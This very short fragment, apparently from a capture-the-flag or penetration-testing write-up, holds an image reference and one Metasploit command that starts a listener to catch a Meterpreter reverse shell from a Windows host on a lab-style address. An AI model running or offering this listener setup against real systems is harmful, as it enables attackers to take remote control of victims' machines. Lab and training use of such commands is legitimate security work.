 msfconsole -q -x "use multi/handler; set payload windows/x64/meterpreter_reverse_tcp; set lhost 10.10.14.11; set lport 443; exploit"